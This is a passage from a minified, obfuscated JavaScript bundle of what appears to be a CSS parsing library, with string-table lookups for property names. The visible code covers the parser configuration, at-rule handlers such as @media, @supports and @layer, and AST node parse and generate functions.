U='',A=i4(0x328),E=!0x1,q=C,F=!0x1;const I=new M['A1'](),B=Object[i4(0xfcf)](new M['eV'](),function(Z){const i5=i4,k={'context':Object[i5(0x8c3)](null),'features':Object[i5(0xfcf)](Object[i5(0x8c3)](null),Z[i5(0xb4c)]),'scope':Object[i5(0xfcf)](Object[i5(0x8c3)](null),Z[i5(0x93a)]),'atrule':D(Z[i5(0xacc)]),'pseudo':D(Z[i5(0xf12)]),'node':D(Z[i5(0xb8f)])};for(const [G,H]of Object[i5(0x92f)](Z[i5(0x396)]))switch(typeof H){case i5(0xc23):k[i5(0xd67)][G]=H;break;case i5(0xc35):k[i5(0xd67)][G]=j(H);}return{'config':k,...k,...k[i5(0xb8f)]};}(P||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':X['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Z=>Z===J?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Z=>Z===J||Z===Q?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Z=>Z===z||Z===Q?0x1:0x0,'consumeUntilSemicolonIncluded':Z=>Z===Q?0x2:0x0,'createList':()=>new O['B'](),'createSingleNodeList':Z=>new O['B']()[i4(0x3a3)](Z),'getFirstListNode':Z=>Z&&Z[i4(0xed8)],'getLastListNode':Z=>Z&&Z[i4(0x800)],'parseWithFallback'(Z,k){const i6=i4,G=this[i6(0x81f)];try{return Z[i6(0xbc0)](this);}catch(H){if(F)throw H;this[i6(0xfeb)](G-this[i6(0x81f)]);const V=k[i6(0xbc0)](this);return F=!0x0,q(H,V),F=!0x1,V;}},'lookupNonWSType'(Z){const i7=i4;let k;do{if(k=this[i7(0xb2a)](Z++),k!==M['M$']&&k!==M['Mw'])return k;}while(k!==v);return v;},'charCodeAt':Z=>Z>=0x0&&Z<U[i4(0xcb1)]?U[i4(0xf6e)](Z):0x0,'substring':(Z,k)=>U[i4(0xf5d)](Z,k),'substrToCursor'(Z){const i8=i4;return this[i8(0xc6b)][i8(0xf5d)](Z,this[i8(0xca8)]);},'cmpChar':(Z,k)=>(0x0,M['Nb'])(U,Z,k),'cmpStr':(Z,k,G)=>(0x0,M['$C'])(U,Z,k,G),'consume'(Z){const i9=i4,k=this[i9(0xca8)];return this[i9(0xba5)](Z),this[i9(0xe69)](k);},'consumeFunctionName'(){const is=i4,Z=U[is(0xf5d)](this[is(0xca8)],this[is(0xf87)]-0x1);return this[is(0xba5)](M['zt']),Z;},'consumeNumber'(Z){const io=i4,k=U[io(0xf5d)](this[io(0xca8)],(0x0,M['yQ'])(U,this[io(0xca8)]));return this[io(0xba5)](Z),k;},'eat'(Z){const iW=i4;if(this[iW(0x97e)]!==Z){const k=M['uX'][Z][iW(0xa00)](0x0,-0x6)[iW(0x88e)](/-/g,'\x20')[iW(0x88e)](/^./,V=>V[iW(0xaa4)]());let G=(/[[\](){}]/[iW(0x2b1)](k)?'\x22'+k+'\x22':k)+iW(0x42a),H=this[iW(0xca8)];switch(Z){case M['Vy']:this[iW(0x97e)]===M['zt']||this[iW(0x97e)]===M['s0']?(H=this[iW(0xf87)]-0x1,G=iW(0xb08)):G=iW(0xf63);break;case M['Vw']:this[iW(0x1011)](R)&&(this[iW(0xc71)](),H++,G=iW(0xbd9));break;case M['Ne']:this[iW(0x97e)]===M['wN']&&(H=this[iW(0xf87)],G=iW(0x1e5));}this[iW(0x47a)](G,H);}this[iW(0xc71)]();},'eatIdent'(Z){const iN=i4;this[iN(0x97e)]===M['Vy']&&!0x1!==this[iN(0xe4d)](0x0,Z)||this[iN(0x47a)](iN(0x684)+Z+iN(0x3ac)),this[iN(0xc71)]();},'eatDelim'(Z){const ix=i4;this[ix(0x1011)](Z)||this[ix(0x47a)](ix(0xe11)+String[ix(0x887)](Z)+ix(0x3ac)),this[ix(0xc71)]();},'getLocation':(Z,k)=>E?I[i4(0xc70)](Z,k,A):null,'getLocationFromList'(Z){const iw=i4;if(E){const k=this[iw(0xf9c)](Z),G=this[iw(0xe6c)](Z);return I[iw(0xc70)](null!==k?k[iw(0x811)][iw(0xe33)][iw(0x9f6)]-I[iw(0xfb6)]:this[iw(0xca8)],null!==G?G[iw(0x811)][iw(0x539)][iw(0x9f6)]-I[iw(0xfb6)]:this[iw(0xca8)],A);}return null;},'error'(Z,k){const iS=i4,G=void 0x0!==k&&k<U[iS(0xcb1)]?I[iS(0x796)](k):this[iS(0xe2f)]?I[iS(0x796)]((0x0,M['Z4'])(U,U[iS(0xcb1)]-0x1)):I[iS(0x796)](this[iS(0xca8)]);throw new Y['u'](Z||iS(0xc2d),U,G[iS(0x9f6)],G[iS(0xb3f)],G[iS(0x552)],I[iS(0xc3c)],I[iS(0x85e)]);}});return Object[i4(0xfcf)](function(Z,k){const iO=i4;U=Z,k=k||{},B[iO(0x816)](U,M['qw']),I[iO(0x816)](U,k[iO(0x9f6)],k[iO(0xb3f)],k[iO(0x552)]),A=k[iO(0x673)]||iO(0x328),E=Boolean(k[iO(0x75b)]),q=iO(0xc23)==typeof k[iO(0x103b)]?k[iO(0x103b)]:C,F=!0x1,B[iO(0xc4c)]=!(iO(0xc4c)in k)||Boolean(k[iO(0xc4c)]),B[iO(0x904)]=!(iO(0x904)in k)||Boolean(k[iO(0x904)]),B[iO(0xd47)]=!(iO(0xd47)in k)||Boolean(k[iO(0xd47)]),B[iO(0x1ef)]=iO(0x1ef)in k&&Boolean(k[iO(0x1ef)]);const {context:G=iO(0xfa8),onComment:H}=k;if(G in B[iO(0xd67)]==0x0)throw new Error(iO(0x9fb)+G+'`');iO(0xc23)==typeof H&&B[iO(0xa46)]((L,K,s0)=>{const iY=iO;if(L===M['Mw']){const s1=B[iY(0x796)](K,s0),s2=(0x0,M['$C'])(U,s0-0x2,s0,'*/')?U[iY(0xa00)](K+0x2,s0-0x2):U[iY(0xa00)](K+0x2,s0);H(s2,s1);}});const V=B[iO(0xd67)][G][iO(0xbc0)](B,k);return B[iO(0xe2f)]||B[iO(0x47a)](),V;},{'SyntaxError':Y['u'],'config':B[i4(0x426)]});}},0x245f:(x,w,S)=>{'use strict';S['d'](w,{'s':()=>Y});var O=S(0x11ac);function Y(M){const iM=a2o,X=this[iM(0xab6)]();let C=!0x1;const z={'recognizer':M};for(;!this[iM(0xe2f)];){switch(this[iM(0x97e)]){case O['Mw']:this[iM(0xc71)]();continue;case O['M$']:C=!0x0,this[iM(0xc71)]();continue;}let R=M[iM(0x665)][iM(0xbc0)](this,z);if(void 0x0===R)break;C&&(M[iM(0xe53)]&&M[iM(0xe53)][iM(0xbc0)](this,R,X,z),C=!0x1),X[iM(0x983)](R);}return C&&M[iM(0xe53)]&&M[iM(0xe53)][iM(0xbc0)](this,null,X,z),X;}},0x1db5:(x,w,S)=>{'use strict';const iX=a2o;S['d'](w,{'A':()=>M});var O=S(0x11ac);const Y=new Set([iX(0x704),iX(0xe07),iX(0x943),'or']),M={'parse':{'prelude'(){const iC=iX,X=this[iC(0xab6)]();if(this[iC(0x97e)]===O['Vy']){const C=this[iC(0xf5d)](this[iC(0xca8)],this[iC(0xf87)]);Y[iC(0xec4)](C[iC(0x9db)]())||X[iC(0x983)](this[iC(0x2fb)]());}return X[iC(0x983)](this[iC(0x699)](iC(0xdec))),X;},'block'(X=!0x1){const ii=iX;return this[ii(0x7d2)](X);}}};},0x113f:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude':null,'block'(){const iz=a2o;return this[iz(0x7d2)](!0x0);}}};},0x1109:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>X});var O=S(0x11ac);function Y(C,z){const iR=a2o;return this[iR(0xdc7)](()=>{const iQ=iR;try{return C[iQ(0xbc0)](this);}finally{this[iQ(0x3c1)](),this[iQ(0xe6f)](0x0)!==O['no']&&this[iQ(0x47a)]();}},z||(()=>this[iR(0xdb1)](null,!0x0)));}const M={'layer'(){const iJ=a2o;this[iJ(0x3c1)]();const C=this[iJ(0xab6)](),z=Y[iJ(0xbc0)](this,this[iJ(0x484)]);return iJ(0xdb1)===z[iJ(0x2c6)]&&''===z[iJ(0x7a6)]||C[iJ(0x983)](z),C;},'supports'(){const iv=a2o;this[iv(0x3c1)]();const C=this[iv(0xab6)](),z=Y[iv(0xbc0)](this,this[iv(0x914)],()=>Y[iv(0xbc0)](this,()=>this[iv(0x699)](iv(0xf14))));return iv(0xdb1)===z[iv(0x2c6)]&&''===z[iv(0x7a6)]||C[iv(0x983)](z),C;}},X={'parse':{'prelude'(){const ie=a2o,C=this[ie(0xab6)]();switch(this[ie(0x97e)]){case O['Qf']:C[ie(0x983)](this[ie(0xb5e)]());break;case O['s0']:case O['zt']:C[ie(0x983)](this[ie(0xa30)]());break;default:this[ie(0x47a)](ie(0x929));}return this[ie(0x3c1)](),this[ie(0x97e)]===O['Vy']&&this[ie(0xe43)](this[ie(0xca8)],this[ie(0xf87)],ie(0xb88))?C[ie(0x983)](this[ie(0x2fb)]()):this[ie(0x97e)]===O['zt']&&this[ie(0xe43)](this[ie(0xca8)],this[ie(0xf87)],ie(0x71c))&&C[ie(0x983)](this[ie(0x88b)](null,M)),this[ie(0x3c1)](),this[ie(0x97e)]===O['zt']&&this[ie(0xe43)](this[ie(0xca8)],this[ie(0xf87)],ie(0x5fb))&&C[ie(0x983)](this[ie(0x88b)](null,M)),this[ie(0xe6f)](0x0)!==O['Vy']&&this[ie(0xe6f)](0x0)!==O['AJ']||C[ie(0x983)](this[ie(0x5da)]()),C;},'block':null}};},0x25fe:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>m});var O=S(0x1db5),Y=S(0x113f),M=S(0x1109),X=S(0x131f),C=S(0x932),z=S(0xd86),R=S(0x1963),Q=S(0x13ae),J=S(0x25cc),v=S(0x1450);const m={'container':O['A'],'font-face':Y['A'],'import':M['A'],'layer':X['A'],'media':C['A'],'nest':z['A'],'page':R['A'],'scope':Q['A'],'starting-style':J['A'],'supports':v['A']};},0x131f:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const im=a2o;return this[im(0x73e)](this[im(0x316)]());},'block'(){const ic=a2o;return this[ic(0x7d2)](!0x1);}}};},0x932:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const ij=a2o;return this[ij(0x73e)](this[ij(0x5da)]());},'block'(Y=!0x1){const iD=a2o;return this[iD(0x7d2)](Y);}}};},0xd86:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const il=a2o;return this[il(0x73e)](this[il(0x7ef)]());},'block'(){const ih=a2o;return this[ih(0x7d2)](!0x0);}}};},0x1963:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const iT=a2o;return this[iT(0x73e)](this[iT(0x7ef)]());},'block'(){const iP=a2o;return this[iP(0x7d2)](!0x0);}}};},0x13ae:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const ib=a2o;return this[ib(0x73e)](this[ib(0xd0e)]());},'block'(Y=!0x1){const ia=a2o;return this[ia(0x7d2)](Y);}}};},0x25cc:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude':null,'block'(Y=!0x1){const iU=a2o;return this[iU(0x7d2)](Y);}}};},0x1450:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const iA=a2o;return this[iA(0x73e)](this[iA(0x699)](iA(0xf14)));},'block'(Y=!0x1){const iE=a2o;return this[iE(0x7d2)](Y);}}};},0x1f49:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>X});var O=S(0x1304),Y=S(0xd33),M=S(0x791);const X={'generic':!0x0,'cssWideKeywords':O['v'],...Y['A'],'node':M};},0x58d:(x,w,S)=>{'use strict';function O(X,C){const iq=a2o;return iq(0xc35)==typeof C&&/^\s*\|/[iq(0x2b1)](C)?iq(0xc35)==typeof X?X+C:C[iq(0x88e)](/^\s*\|\s*/,''):C||null;}function Y(X,C){const iF=a2o,z=Object[iF(0x8c3)](null);for(const [R,Q]of Object[iF(0x92f)](X))if(Q){z[R]={};for(const J of Object[iF(0xb78)](Q))C[iF(0xfaa)](J)&&(z[R][J]=Q[J]);}return z;}function M(X,C){const iI=a2o,z={...X};for(const [R,Q]of Object[iI(0x92f)](C))switch(R){case iI(0xc6a):z[R]=Boolean(Q);break;case iI(0x7be):z[R]=X[R]?[...X[R],...Q]:Q||[];break;case iI(0x3d5):z[R]={...X[R]};for(const [J,v]of Object[iI(0x92f)](Q))z[R][J]=Array[iI(0xdce)](v)?v:[];break;case iI(0xb6c):z[R]={...X[R]};for(const [m,c]of Object[iI(0x92f)](Q)){const j=z[R][m]||{},D=z[R][m]={'prelude':j[iI(0xee4)]||null,'descriptors':{...j[iI(0x87f)]}};if(c){D[iI(0xee4)]=c[iI(0xee4)]?O(D[iI(0xee4)],c[iI(0xee4)]):D[iI(0xee4)]||null;for(const [l,h]of Object[iI(0x92f)](c[iI(0x87f)]||{}))D[iI(0x87f)][l]=h?O(D[iI(0x87f)][l],h):null;Object[iI(0xb78)](D[iI(0x87f)])[iI(0xcb1)]||(D[iI(0x87f)]=null);}}break;case iI(0xb8c):case iI(0xdca):z[R]={...X[R]};for(const [T,f]of Object[iI(0x92f)](Q))z[R][T]=O(z[R][T],f);break;case iI(0x93a):case iI(0xb4c):z[R]={...X[R]};for(const [P,b]of Object[iI(0x92f)](Q))z[R][P]={...z[R][P],...b};break;case iI(0x396):z[R]={...X[R],...Q};break;case iI(0xacc):case iI(0xf12):z[R]={...X[R],...Y(Q,[iI(0x8f2)])};break;case iI(0xb8f):z[R]={...X[R],...Y(Q,[iI(0x338),iI(0x1e8),iI(0x8f2),iI(0xa87),iI(0x60c)])};}return z;}S['d'](w,{'A':()=>M});},0x2320:(x,w,S)=>{'use strict';const iB=a2o;S['d'](w,{'A':()=>C});var O=S(0x80b),Y=S(0x25fe),M=S(0x242f),X=S(0x6d7);const C={'parseContext':{'default':iB(0x4a3),'stylesheet':iB(0x4a3),'atrule':iB(0x788),'atrulePrelude'(z){const iZ=iB;return this[iZ(0xad8)](z[iZ(0xacc)]?String(z[iZ(0xacc)]):null);},'mediaQueryList':iB(0x5da),'mediaQuery':iB(0x2f7),'condition'(z){const ik=iB;return this[ik(0x699)](z[ik(0xead)]);},'rule':iB(0x7c4),'selectorList':iB(0x7ef),'selector':iB(0x8ed),'block'(){const iy=iB;return this[iy(0x7d2)](!0x0);},'declarationList':iB(0x4ad),'declaration':iB(0x914),'value':iB(0xbdb)},'features':{'supports':{'selector'(){const iG=iB;return this[iG(0x8ed)]();}},'container':{'style'(){const iH=iB;return this[iH(0x914)]();}}},'scope':O,'atrule':Y['A'],'pseudo':M['A'],'node':X};},0xe9:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'node':S(0x791)};},0x2162:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>J});var O=S(0x11ac),Y=S(0x1766),M=S(0x772),X=S(0x2043),C=S(0x2495),z=S(0x1d09),R=S(0x58d);function Q(v){const id=a2o,j=(0x0,Y['C'])(v),D=(0x0,C['j'])(v),T=(0x0,M['o'])(v),{fromPlainObject:f,toPlainObject:P}=(0x0,X['L'])(D),b={'lexer':null,'createLexer':U=>new z['J'](U,b,b[id(0x6ea)][id(0x1e8)]),'tokenize':O['qw'],'parse':j,'generate':T,'walk':D,'find':D[id(0xff3)],'findLast':D[id(0x4e8)],'findAll':D[id(0x817)],'fromPlainObject':f,'toPlainObject':P,'fork'(U){const iV=id,A=(0x0,R['A'])({},v);return Q(iV(0xc23)==typeof U?U(A):(0x0,R['A'])(A,U));}};return b[id(0x6ea)]=new z['J']({'generic':v[id(0xc6a)],'cssWideKeywords':v[id(0x7be)],'units':v[id(0x3d5)],'types':v[id(0xb8c)],'atrules':v[id(0xb6c)],'properties':v[id(0xdca)],'node':v[id(0xb8f)]},b),b;}const J=v=>Q((0x0,R['A'])({},v));},0x1dd3:(x,w,S)=>{'use strict';function O(){const ip=a2o;return this[ip(0x73e)](this[ip(0xdb1)](null,!0x1));}S['d'](w,{'A':()=>O});},0x20a0:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>Y});var O=S(0x11ac);function Y(){const it=a2o,M=this[it(0xab6)]();if(this[it(0x3c1)](),M[it(0x983)](this[it(0x2fb)]()),this[it(0x3c1)](),this[it(0x97e)]===O['A9']){M[it(0x983)](this[it(0x8f1)]());const X=this[it(0x81f)],C=this[it(0x1ef)]?this[it(0xbdb)](null):this[it(0xdb1)](this[it(0x4c9)],!0x1);if(it(0xbdb)===C[it(0x2c6)]&&C[it(0x2b6)][it(0xe9e)]){for(let i=X-this[it(0x81f)];i<=0x0;i++)if(this[it(0xb2a)](i)===O['M$']){C[it(0x2b6)][it(0x3a3)]({'type':it(0x432),'loc':null,'value':'\x20'});break;}}M[it(0x983)](C);}return M;}},0x1254:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>C});var O=S(0x2162),Y=S(0x1f49),M=S(0x2320),X=S(0xe9);const C=(0x0,O['A'])({...Y['A'],...M['A'],...X['A']});},0x1a26:(x,w,S)=>{'use strict';const ir=a2o;S['r'](w),S['d'](w,{'generate':()=>P,'name':()=>j,'parse':()=>T,'structure':()=>D});var O=S(0x11ac);const Y=0x2b,M=0x2d,X=0x6e,C=!0x0,z=!0x1;function R(b,U){const iL=a2o;let A=this[iL(0xca8)]+b;const E=this[iL(0xf6e)](A);for(E!==Y&&E!==M||(U&&this[iL(0x47a)](iL(0x1078)),A++);A<this[iL(0xf87)];A++)(0x0,O['yp'])(this[iL(0xf6e)](A))||this[iL(0x47a)](iL(0x286),A);}function Q(b){const iu=a2o;return R[iu(0xbc0)](this,0x0,b);}function J(b,U){const ig=a2o;if(!this[ig(0x46a)](this[ig(0xca8)]+b,U)){let A='';switch(U){case X:A=ig(0x47f);break;case M:A=ig(0x809);}this[ig(0x47a)](A,this[ig(0xca8)]+b);}}function v(){const iK=a2o;let b=0x0,U=0x0,A=this[iK(0x97e)];for(;A===O['M$']||A===O['Mw'];)A=this[iK(0xb2a)](++b);if(A!==O['wN']){if(!this[iK(0x1011)](Y,b)&&!this[iK(0x1011)](M,b))return null;U=this[iK(0x1011)](Y,b)?Y:M;do{A=this[iK(0xb2a)](++b);}while(A===O['M$']||A===O['Mw']);A!==O['wN']&&(this[iK(0xfeb)](b),Q[iK(0xbc0)](this,C));}return b>0x0&&this[iK(0xfeb)](b),0x0===U&&(A=this[iK(0xf6e)](this[iK(0xca8)]),A!==Y&&A!==M&&this[iK(0x47a)](iK(0xb59))),Q[iK(0xbc0)](this,0x0!==U),U===M?'-'+this[iK(0x336)](O['wN']):this[iK(0x336)](O['wN']);}const j=ir(0x83e),D={'a':[String,null],'b':[String,null]};function T(){const z0=ir,b=this[z0(0xca8)];let U=null,A=null;if(this[z0(0x97e)]===O['wN'])Q[z0(0xbc0)](this,z),A=this[z0(0x336)](O['wN']);else{if(this[z0(0x97e)]===O['Vy']&&this[z0(0x46a)](this[z0(0xca8)],M))switch(U='-1',J[z0(0xbc0)](this,0x1,X),this[z0(0xf87)]-this[z0(0xca8)]){case 0x2:this[z0(0xc71)](),A=v[z0(0xbc0)](this);break;case 0x3:J[z0(0xbc0)](this,0x2,M),this[z0(0xc71)](),this[z0(0x3c1)](),Q[z0(0xbc0)](this,C),A='-'+this[z0(0x336)](O['wN']);break;default:J[z0(0xbc0)](this,0x2,M),R[z0(0xbc0)](this,0x3,C),this[z0(0xc71)](),A=this[z0(0xe69)](b+0x2);}else{if(this[z0(0x97e)]===O['Vy']||this[z0(0x1011)](Y)&&this[z0(0xb2a)](0x1)===O['Vy']){let E=0x0;switch(U='1',this[z0(0x1011)](Y)&&(E=0x1,this[z0(0xc71)]()),J[z0(0xbc0)](this,0x0,X),this[z0(0xf87)]-this[z0(0xca8)]){case 0x1:this[z0(0xc71)](),A=v[z0(0xbc0)](this);break;case 0x2:J[z0(0xbc0)](this,0x1,M),this[z0(0xc71)](),this[z0(0x3c1)](),Q[z0(0xbc0)](this,C),A='-'+this[z0(0x336)](O['wN']);break;default:J[z0(0xbc0)](this,0x1,M),R[z0(0xbc0)](this,0x2,C),this[z0(0xc71)](),A=this[z0(0xe69)](b+E+0x1);}}else{if(this[z0(0x97e)]===O['fg']){const q=this[z0(0xf6e)](this[z0(0xca8)]),F=q===Y||q===M;let I=this[z0(0xca8)]+F;for(;I<this[z0(0xf87)]&&(0x0,O['yp'])(this[z0(0xf6e)](I));I++);I===this[z0(0xca8)]+F&&this[z0(0x47a)](z0(0x286),this[z0(0xca8)]+F),J[z0(0xbc0)](this,I-this[z0(0xca8)],X),U=this[z0(0xf5d)](b,I),I+0x1===this[z0(0xf87)]?(this[z0(0xc71)](),A=v[z0(0xbc0)](this)):(J[z0(0xbc0)](this,I-this[z0(0xca8)]+0x1,M),I+0x2===this[z0(0xf87)]?(this[z0(0xc71)](),this[z0(0x3c1)](),Q[z0(0xbc0)](this,C),A='-'+this[z0(0x336)](O['wN'])):(R[z0(0xbc0)](this,I-this[z0(0xca8)]+0x2,C),this[z0(0xc71)](),A=this[z0(0xe69)](I+0x1)));}else this[z0(0x47a)]();}}}return null!==U&&U[z0(0xf6e)](0x0)===Y&&(U=U[z0(0x1067)](0x1)),null!==A&&A[z0(0xf6e)](0x0)===Y&&(A=A[z0(0x1067)](0x1)),{'type':z0(0x83e),'loc':this[z0(0x796)](b,this[z0(0xca8)]),'a':U,'b':A};}function P(b){const z1=ir;if(b['a']){const U=('+1'===b['a']||'1'===b['a']?'n':'-1'===b['a']&&'-n')||b['a']+'n';if(b['b']){const A='-'===b['b'][0x0]||'+'===b['b'][0x0]?b['b']:'+'+b['b'];this[z1(0xe57)](U+A);}else this[z1(0xe57)](U);}else this[z1(0xe57)](b['b']);}},0xdc2:(x,w,S)=>{'use strict';const z4=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>X,'parse':()=>R,'structure':()=>z,'walkContext':()=>C});var O=S(0x11ac);function Y(){const z2=a2o;return this[z2(0xdb1)](this[z2(0x436)],!0x0);}function M(){const z3=a2o;for(let J,v=0x1;J=this[z3(0xb2a)](v);v++){if(J===O['Q0'])return!0x0;if(J===O['X6']||J===O['zu'])return!0x1;}return!0x1;}const X=z4(0x788),C=z4(0xacc),z={'name':String,'prelude':[z4(0xad8),z4(0xdb1),null],'block':[z4(0x7d2),null]};function R(J=!0x1){const z5=z4,v=this[z5(0xca8)];let m,j,D=null,h=null;switch(this[z5(0xba5)](O['zu']),m=this[z5(0xe69)](v+0x1),j=m[z5(0x9db)](),this[z5(0x3c1)](),!0x1===this[z5(0xe2f)]&&this[z5(0x97e)]!==O['X6']&&this[z5(0x97e)]!==O['Qq']&&(D=this[z5(0xc4c)]?this[z5(0xdc7)](this[z5(0xad8)][z5(0x3c5)](this,m,J),Y):Y[z5(0xbc0)](this,this[z5(0x81f)]),this[z5(0x3c1)]()),this[z5(0x97e)]){case O['Qq']:this[z5(0xc71)]();break;case O['X6']:h=hasOwnProperty[z5(0xbc0)](this[z5(0xacc)],j)&&z5(0xc23)==typeof this[z5(0xacc)][j][z5(0xcf4)]?this[z5(0xacc)][j][z5(0xcf4)][z5(0xbc0)](this,J):this[z5(0x7d2)](M[z5(0xbc0)](this));}return{'type':z5(0x788),'loc':this[z5(0x796)](v,this[z5(0xca8)]),'name':m,'prelude':D,'block':h};}function Q(J){const z6=z4;this[z6(0xc90)](O['zu'],'@'+J[z6(0x338)]),null!==J[z6(0xee4)]&&this[z6(0xb8f)](J[z6(0xee4)]),J[z6(0xcf4)]?this[z6(0xb8f)](J[z6(0xcf4)]):this[z6(0xc90)](O['Qq'],';');}},0x1a05:(x,w,S)=>{'use strict';const z7=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=z7(0xad8),M=z7(0x5c4),X={'children':[[]]};function C(R){const z8=z7;let Q=null;return null!==R&&(R=R[z8(0x9db)]()),this[z8(0x3c1)](),Q=hasOwnProperty[z8(0xbc0)](this[z8(0xacc)],R)&&z8(0xc23)==typeof this[z8(0xacc)][R][z8(0xee4)]?this[z8(0xacc)][R][z8(0xee4)][z8(0xbc0)](this):this[z8(0xf75)](this[z8(0x93a)][z8(0xad8)]),this[z8(0x3c1)](),!0x0!==this[z8(0xe2f)]&&this[z8(0x97e)]!==O['X6']&&this[z8(0x97e)]!==O['Qq']&&this[z8(0x47a)](z8(0x5b9)),{'type':z8(0xad8),'loc':this[z8(0x298)](Q),'children':Q};}function z(R){const z9=z7;this[z9(0x2b6)](R);}},0x578:(x,w,S)=>{'use strict';const zW=a2o;S['r'](w),S['d'](w,{'generate':()=>T,'name':()=>v,'parse':()=>D,'structure':()=>j});var O=S(0x11ac);const Y=0x24,M=0x2a,X=0x3d,C=0x5e,z=0x7c,R=0x7e;function Q(){const zs=a2o;this[zs(0xe2f)]&&this[zs(0x47a)](zs(0xb8e));const f=this[zs(0xca8)];let P=!0x1;return this[zs(0x1011)](M)?(P=!0x0,this[zs(0xc71)]()):this[zs(0x1011)](z)||this[zs(0xba5)](O['Vy']),this[zs(0x1011)](z)?this[zs(0xf6e)](this[zs(0xca8)]+0x1)!==X?(this[zs(0xc71)](),this[zs(0xba5)](O['Vy'])):P&&this[zs(0x47a)](zs(0xf63),this[zs(0xf87)]):P&&this[zs(0x47a)](zs(0xb8a)),{'type':zs(0x2fb),'loc':this[zs(0x796)](f,this[zs(0xca8)]),'name':this[zs(0xe69)](f)};}function J(){const zo=a2o,f=this[zo(0xca8)],P=this[zo(0xf6e)](f);return P!==X&&P!==R&&P!==C&&P!==Y&&P!==M&&P!==z&&this[zo(0x47a)](zo(0x9ec)),this[zo(0xc71)](),P!==X&&(this[zo(0x1011)](X)||this[zo(0x47a)](zo(0x312)),this[zo(0xc71)]()),this[zo(0xe69)](f);}const v=zW(0x751),j={'name':zW(0x2fb),'matcher':[String,null],'value':[zW(0xb5e),zW(0x2fb),null],'flags':[String,null]};function D(){const zN=zW,f=this[zN(0xca8)];let P,b=null,U=null,A=null;return this[zN(0xba5)](O['hk']),this[zN(0x3c1)](),P=Q[zN(0xbc0)](this),this[zN(0x3c1)](),this[zN(0x97e)]!==O['Oh']&&(this[zN(0x97e)]!==O['Vy']&&(b=J[zN(0xbc0)](this),this[zN(0x3c1)](),U=this[zN(0x97e)]===O['Qf']?this[zN(0xb5e)]():this[zN(0x2fb)](),this[zN(0x3c1)]()),this[zN(0x97e)]===O['Vy']&&(A=this[zN(0x336)](O['Vy']),this[zN(0x3c1)]())),this[zN(0xba5)](O['Oh']),{'type':zN(0x751),'loc':this[zN(0x796)](f,this[zN(0xca8)]),'name':P,'matcher':b,'value':U,'flags':A};}function T(f){const zx=zW;this[zx(0xc90)](O['_i'],'['),this[zx(0xb8f)](f[zx(0x338)]),null!==f[zx(0xc2a)]&&(this[zx(0xe57)](f[zx(0xc2a)]),this[zx(0xb8f)](f[zx(0x7a6)])),null!==f[zx(0x3dc)]&&this[zx(0xc90)](O['Vy'],f[zx(0x3dc)]),this[zx(0xc90)](O['_i'],']');}},0x39c:(x,w,S)=>{'use strict';const zM=a2o;S['r'](w),S['d'](w,{'generate':()=>m,'name':()=>R,'parse':()=>v,'structure':()=>J,'walkContext':()=>Q});var O=S(0x11ac);const Y=0x26;function M(){const zw=a2o;return this[zw(0xdb1)](null,!0x0);}function X(){const zS=a2o;return this[zS(0xdc7)](this[zS(0x7c4)],M);}function C(){const zO=a2o;return this[zO(0xdb1)](this[zO(0x5ba)],!0x0);}function z(){const zY=a2o;if(this[zY(0x97e)]===O['Qq'])return C[zY(0xbc0)](this,this[zY(0x81f)]);const j=this[zY(0xdc7)](this[zY(0x914)],C);return this[zY(0x97e)]===O['Qq']&&this[zY(0xc71)](),j;}const R=zM(0x7d2),Q=zM(0xcf4),J={'children':[[zM(0x788),zM(0x7c4),zM(0x914)]]};function v(j){const zX=zM,D=j?z:X,T=this[zX(0xca8)];let f=this[zX(0xab6)]();this[zX(0xba5)](O['X6']);P:for(;!this[zX(0xe2f)];)switch(this[zX(0x97e)]){case O['Q0']:break P;case O['M$']:case O['Mw']:this[zX(0xc71)]();break;case O['zu']:f[zX(0x983)](this[zX(0xdc7)](this[zX(0x788)][zX(0x3c5)](this,j),M));break;default:j&&this[zX(0x1011)](Y)?f[zX(0x983)](X[zX(0xbc0)](this)):f[zX(0x983)](D[zX(0xbc0)](this));}return this[zX(0xe2f)]||this[zX(0xba5)](O['Q0']),{'type':zX(0x7d2),'loc':this[zX(0x796)](T,this[zX(0xca8)]),'children':f};}function m(j){const zC=zM;this[zC(0xc90)](O['X6'],'{'),this[zC(0x2b6)](j,D=>{const zi=zC;zi(0x914)===D[zi(0x2c6)]&&this[zi(0xc90)](O['Qq'],';');}),this[zC(0xc90)](O['Q0'],'}');}},0x23c0:(x,w,S)=>{'use strict';const zz=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=zz(0x8aa),M={'children':[[]]};function X(z,R){const zR=zz,Q=this[zR(0xca8)];let J=null;return this[zR(0xba5)](O['hk']),J=z[zR(0xbc0)](this,R),this[zR(0xe2f)]||this[zR(0xba5)](O['Oh']),{'type':zR(0x8aa),'loc':this[zR(0x796)](Q,this[zR(0xca8)]),'children':J};}function C(z){const 